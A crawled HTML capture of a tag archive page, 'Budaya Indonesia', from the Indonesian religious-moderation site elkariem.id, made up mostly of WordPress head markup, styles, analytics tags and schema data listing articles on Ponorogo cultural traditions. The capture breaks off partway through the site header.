

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elkariem.id/tag/budaya-indonesia/
body_size: 16934
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="jF39oXLFvrJjAmoNXfWYUnODSPpo6n1OxdnezUvaYfM" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Tradisi larung sesaji merupakan salah satu warisan budaya yang masih dilestarikan oleh masyarakat Ponorogo, khususnya di Telaga Ngebel. Tradisi ini tidak hanya sekadar seremonial, tetapi juga merupakan bentuk ungkapan syukur">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Budaya Indonesia Archives - Moderasi Beragama</title>
	<link rel="canonical" href="https://elkariem.id/tag/budaya-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budaya Indonesia Archives - Moderasi Beragama" />
	<meta property="og:url" content="https://elkariem.id/tag/budaya-indonesia/" />
	<meta property="og:site_name" content="Moderasi Beragama" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elkariem_id" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Moderasi Beragama &raquo; Feed" href="https://elkariem.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moderasi Beragama &raquo; Comments Feed" href="https://elkariem.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moderasi Beragama &raquo; Budaya Indonesia Tag Feed" href="https://elkariem.id/tag/budaya-indonesia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='th90-style-css' href='https://elkariem.id/wp-content/themes/atlas/style.css?ver=2.0.6' media='all' />
<style id='th90-style-inline-css'>
:root{--primary_text-font-family: "Poppins";--primary_text-font-weight: 400;--primary_text-font-style: ;--primary_text-font-size: 14px;--primary_text-letter-spacing: 0em;--primary_text-line-height: 1.7;--second_text-font-family: "Poppins";--second_text-font-weight: 400;--second_text-font-style: ;--second_text-text-transform: ;--second_text-font-size: 12px;--second_text-letter-spacing: 0em;--second_text-line-height: 1.5;--font_heading-font-family: "Poppins";--font_heading-font-weight: 700;--font_heading-font-style: ;--font_heading-text-transform: ;--font_heading-line-height: ;--font_heading-letter-spacing: ;--post_content_typo-font-size: ;--post_content_typo-letter-spacing: ;--post_content_typo-line-height: ;}
/*# sourceURL=th90-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://elkariem.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-13.css?ver=1769516442' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-50.css?ver=1769516443' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-75.css?ver=1769516443' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-65.css?ver=1769516443' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-71.css?ver=1769516443' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-72.css?ver=1769516838' media='all' />
<link rel='stylesheet' id='elementor-post-73-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-73.css?ver=1769516443' media='all' />
<link rel='stylesheet' id='elementor-post-70-css' href='https://elkariem.id/wp-content/uploads/elementor/css/post-70.css?ver=1769516838' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://elkariem.id/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1731459119" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1731459119" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1731459119" /></noscript><script src="https://elkariem.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://elkariem.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P35NMH5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elkariem.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P35NMH5");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://elkariem.id/wp-content/uploads/hm_custom_css_js/custom.js?ver=1728630286" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://elkariem.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elkariem.id/wp-json/wp/v2/tags/249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elkariem.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Redux 4.4.17" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elkariem.id\/#website","url":"https:\/\/elkariem.id\/","name":"Moderasi Beragama","potentialAction":{"@type":"SearchAction","target":"https:\/\/elkariem.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/elkariem.id\/tag\/budaya-indonesia\/#CollectionPage","headline":"Budaya Indonesia","description":"","url":"https:\/\/elkariem.id\/tag\/budaya-indonesia\/","hasPart":[{"@type":"Article","headline":"Ungkapan Syukur dalam Tradisi Larung Sesaji di Telaga Ngebel","url":"https:\/\/elkariem.id\/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel\/","datePublished":"2024-10-30T01:06:19+00:00","dateModified":"2024-10-30T01:06:19+00:00","mainEntityOfPage":"https:\/\/elkariem.id\/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel\/","author":{"@type":"Person","name":"redaksi","url":"https:\/\/elkariem.id\/author\/redaksi\/","sameAs":["http:\/\/elkariem.id"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Elkariem id, mewacanakan kebersamaan, harmoni dan perdamaian","url":"https:\/\/elkariem.id","logo":{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/elkariem-id.png","width":225,"height":225}},"image":[{"@type":"ImageObject","@id":"https:\/\/elkariem.id\/ungkapan-syukur-dalam-tradisi-larung-sesaji-di-telaga-ngebel\/#primaryimage","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/larung-sesaji-1200x1196.jpg","width":"1200","height":"1196","caption":"larung sesaji"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/larung-sesaji-1200x900.jpg","width":"1200","height":"900","caption":"larung sesaji"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/larung-sesaji-1200x675.jpg","width":"1200","height":"675","caption":"larung sesaji"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/larung-sesaji-641x641.jpg","width":"641","height":"641","caption":"larung sesaji"}]},{"@type":"Article","headline":"Grebek Suro 2024 Dokumentasi Bedol Pusoko","url":"https:\/\/elkariem.id\/grebek-suro-2024\/","datePublished":"2024-07-06T04:44:32+00:00","dateModified":"2024-07-06T04:44:55+00:00","mainEntityOfPage":"https:\/\/elkariem.id\/grebek-suro-2024\/","author":{"@type":"Person","name":"redaksi","url":"https:\/\/elkariem.id\/author\/redaksi\/","sameAs":["http:\/\/elkariem.id"],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5b86b84d3bed1dc3f4334dcd5c74e364ac29b3d56c54aff73b032da1a09f4e25?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Elkariem id, mewacanakan kebersamaan, harmoni dan perdamaian","url":"https:\/\/elkariem.id","logo":{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/06\/elkariem-id.png","width":225,"height":225}},"image":[{"@type":"ImageObject","@id":"https:\/\/elkariem.id\/grebek-suro-2024\/#primaryimage","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/07\/grebek-suro-2024-1200x852.jpg","width":"1200","height":"852","caption":"grebek suro 2024"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/07\/grebek-suro-2024-1200x900.jpg","width":"1200","height":"900","caption":"grebek suro 2024"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/07\/grebek-suro-2024-1200x675.jpg","width":"1200","height":"675","caption":"grebek suro 2024"},{"@type":"ImageObject","url":"https:\/\/elkariem.id\/wp-content\/uploads\/2024\/07\/grebek-suro-2024-852x852.jpg","width":"852","height":"852","caption":"grebek suro 2024"}]}]},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#berita","name":"Berita","url":"https:\/\/elkariem.id\/category\/berita\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#nasional","name":"Nasional","url":"https:\/\/elkariem.id\/category\/berita\/nasional\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#internasional","name":"Internasional","url":"https:\/\/elkariem.id\/category\/berita\/internasional\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#ekonomi","name":"Ekonomi","url":"https:\/\/elkariem.id\/category\/berita\/ekonomi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#politik","name":"Politik","url":"https:\/\/elkariem.id\/category\/berita\/politik\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#ibadah","name":"Ibadah","url":"https:\/\/elkariem.id\/category\/ibadah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#shalat","name":"Shalat","url":"https:\/\/elkariem.id\/category\/ibadah\/shalat\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#zakat","name":"Zakat","url":"https:\/\/elkariem.id\/category\/ibadah\/zakat\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#puasa","name":"Puasa","url":"https:\/\/elkariem.id\/category\/ibadah\/puasa\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#haji-umrah","name":"Haji &amp; Umrah","url":"https:\/\/elkariem.id\/category\/ibadah\/haji-dan-umrah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#hukum-fatwa","name":"Hukum &amp; Fatwa","url":"https:\/\/elkariem.id\/category\/hukum-fatwa\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#fatwa-terbaru","name":"Fatwa Terbaru","url":"https:\/\/elkariem.id\/category\/hukum-fatwa\/fatwa\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#studi-kasus","name":"Studi Kasus","url":"https:\/\/elkariem.id\/category\/hukum-fatwa\/studi-kasus\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#tanya-jawab-hukum","name":"Tanya Jawab Hukum","url":"https:\/\/elkariem.id\/category\/hukum-fatwa\/hukum\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#budaya-sejarah","name":"Budaya & Sejarah","url":"https:\/\/elkariem.id\/category\/budaya-sejarah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#sejarah-islam","name":"Sejarah Islam","url":"https:\/\/elkariem.id\/category\/budaya-sejarah\/sejarah-islam\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#tokoh-islam","name":"Tokoh Islam","url":"https:\/\/elkariem.id\/category\/budaya-sejarah\/tokoh\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#tradisi-budaya","name":"Tradisi &amp; Budaya","url":"https:\/\/elkariem.id\/category\/budaya-sejarah\/tradisi-budaya\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#kehidupan","name":"Kehidupan","url":"https:\/\/elkariem.id\/category\/kehidupan-islami\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#keluarga-pernikahan","name":"Keluarga &amp; Pernikahan","url":"https:\/\/elkariem.id\/category\/kehidupan-islami\/keluarga-pernikahan\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#pendidikan-anak","name":"Pendidikan Anak","url":"https:\/\/elkariem.id\/category\/kehidupan-islami\/pendidikan-anak\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#mualaf-stories","name":"Mualaf Stories","url":"https:\/\/elkariem.id\/category\/kehidupan-islami\/mualaf-stories\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#akhlak-mulia","name":"Akhlak Mulia","url":"https:\/\/elkariem.id\/category\/kehidupan-islami\/akhlak\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#eksyar","name":"Eksyar","url":"https:\/\/elkariem.id\/category\/ekonomi-syariah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#berita-ekonomi-syariah","name":"Berita Ekonomi Syariah","url":"https:\/\/elkariem.id\/category\/ekonomi-syariah\/berita-ekonomi-syariah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#investasi-syariah","name":"Investasi Syariah","url":"https:\/\/elkariem.id\/category\/ekonomi-syariah\/investasi-syariah\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#panduan-keuangan","name":"Panduan Keuangan","url":"https:\/\/elkariem.id\/category\/ekonomi-syariah\/keuangan\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#opini","name":"Opini","url":"https:\/\/elkariem.id\/category\/opini-analisis\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#artikel-opini","name":"Artikel Opini","url":"https:\/\/elkariem.id\/category\/opini-analisis\/opini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#analisis-berita","name":"Analisis Berita","url":"https:\/\/elkariem.id\/category\/opini-analisis\/analisis\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#editorial","name":"Editorial","url":"https:\/\/elkariem.id\/category\/opini-analisis\/editorial\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#media","name":"Media","url":"https:\/\/elkariem.id\/category\/multimedia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#infografis","name":"Infografis","url":"https:\/\/elkariem.id\/category\/multimedia\/infografis\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#podcast","name":"Podcast","url":"https:\/\/elkariem.id\/category\/multimedia\/podcast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/elkariem.id\/#video-ceramah","name":"Video Ceramah","url":"https:\/\/elkariem.id\/category\/multimedia\/video-ceramah\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/elkariem.id\/tag\/budaya-indonesia\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elkariem.id","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elkariem.id\/tag\/budaya-indonesia\/","name":"Budaya Indonesia"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://elkariem.id/wp-content/uploads/2024/06/cropped-elkariem_id-re-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elkariem.id/wp-content/uploads/2024/06/cropped-elkariem_id-re-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elkariem.id/wp-content/uploads/2024/06/cropped-elkariem_id-re-180x180.png" />
<meta name="msapplication-TileImage" content="https://elkariem.id/wp-content/uploads/2024/06/cropped-elkariem_id-re-270x270.png" />
<style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1070;--content_width:69;--box_radius:10;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#219955;--color-accent-text:#ffffff;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:80px;--logo_width-units:px;--logo_mobile_width-width:80px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head>

<body class="archive tag tag-budaya-indonesia tag-249 wp-embed-responsive wp-theme-atlas s-front hfeed site-skin site-light box-solid  wheading-simple sticky-header-active sticky-sidebar sidebar-right elementor-default elementor-kit-13">


<div id="page" class="site">
	
	
	<header id="site-header" class="site-header">
		<div class="site-section">		<div data-elementor-type="wp-post" data-elementor-id="75" class="elementor elementor-75" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-5e3437b is-skin bg-el bg-dark nochange-yes bg-transparent box-cont e-flex e-con-boxed sticky-no e-con e-parent" data-id="5e3437b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2234d42 e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="2234d42" data-element_type="container">
				<div class="elementor-element elementor-element-c961667 elementor-widget elementor-widget-s-ticker" data-id="c961667" data-element_type="widget" data-widget_type="s-ticker.default">
				<div class="elementor-widget-container">
							<div id="th90-block_1" class="th90-block th90-blockticker">
			<div class="block-tickerwrap"><div class="th90-ticker block-newsticker" data-speed="4000"><div class="posts">							<div class="itemWrap">
								<div class="post-item post-ticker cat-176">
	<div class="ticker-thumb thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/" title="Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik"><div class="thumb-container thumb-100"><img width="30" height="30" src="https://elkariem.id/wp-content/uploads/2025/05/manifesto-suci-haji-2025-30x30.jpg" class="attachment-placeholder-img size-placeholder-img wp-post-image" alt="manifesto suci haji 2025" decoding="async" /></div></a></div></div>    <div class="entry-header">
		<div class="entry-title head6">
			<a class="title-text" href="https://elkariem.id/manifesto-suci-haji-2025-inovasi-pelayanan-ibadah-haji-terbaik/">Rektor IAIN Ponorogo Apresiasi Menag atas Manifesto Suci Haji 2025 sebagai Inovasi Pelayanan Ibadah Haji Terbaik</a>
		</div>
	</div>
</div>
							</div>
														<div class="itemWrap">
								<div class="post-item post-ticker cat-167">
	<div class="ticker-thumb thumbnail-circle"><div class="entry-thumbnail"><a class="src-1_1" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/" title="Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!"><div class="thumb-container thumb-100"><img width="30" height="30" src="https://elkariem.id/wp-content/uploads/2025/02/hisab-ramadan-2025-30x30.jpg" class="attachment-placeholder-img size-placeholder-img wp-post-image" alt="ramadan 2025" decoding="async" /></div></a></div></div>    <div class="entry-header">
		<div class="entry-title head6">
			<a class="title-text" href="https://elkariem.id/ramadan-2025-berpotensi-berbeda/">Ramadan 2025 Berpotensi Berbeda, Idul Fitri 1446 H Berpotensi Dirayakan Bersama, Ini Penjelasan Ahli Falak!</a>
		</div>
	</div>
</div>
							</div>
							</div></div></div>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-768e921 e-con-full bg-transparent elementor-hidden-mobile e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="768e921" data-element_type="container">
				<div class="elementor-element elementor-element-23a2a08 elementor-widget elementor-widget-e-currentdate" data-id="23a2a08" data-element_type="widget" data-widget_type="e-currentdate.default">
				<div class="elementor-widget-container">
								<a href="#" class="current-date">
				January 31, 2026			</a>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div><div class="site-section main-header">
    		<div data-elementor-type="wp-post" data-elementor-id="50" class="elementor elementor-50" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-2b919b5 box-cont bg-transparent e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-parent" data-id="2b919b5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-28a373f e-con-full bg-transparent e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no e-con e-child" data-id="28a373f" data-element_type="container">
